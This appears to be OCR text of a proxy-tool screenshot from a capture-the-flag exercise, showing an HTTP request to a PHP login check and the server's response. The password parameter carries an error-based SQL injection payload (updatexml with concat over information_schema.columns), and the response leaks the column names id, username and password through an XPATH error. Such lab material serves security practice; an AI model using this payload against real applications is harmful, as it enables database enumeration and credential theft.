 Request
Pretty Raw \n Actions Select extension...
1 GET /check.php?username=admin&password=
admin'or(updatexml(1,concat(0x7e,(select(group_concat
(column_name))from(information_schema.columns)where(t
able_name)like('H4rDsq1')),0x7e),1))%23 HTTP/1.1
2 Host:
ad4366ca-f697-4145-a1cf-01b523d4e363.node4.buuoj.cn:8
1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
7 Referer:
http://ad4366ca-f697-4145-a1cf-01b523d4e363.node4.buu
oj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
10 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49
f6a95f
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 30 Aug 2021 02:25:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 684
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
check
</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;
<p align="center" style="font:italic 15px Georgia,
Syclover @ cl4y
</p>
</div>
16
17 <body background='./image/background.jpg' style='bac
18 <br>
<br>
<br>
19 <h1 style='font-family:verdana;color:red;text-alig
Error!<br/>
</h1>
20 </br>
21
22 <p style='font-family:verdana;color:#ffffff;text-a
XPATH syntax error: '~id,username,password~'
</p>
23 </body>
24
25 </html>
26
27
28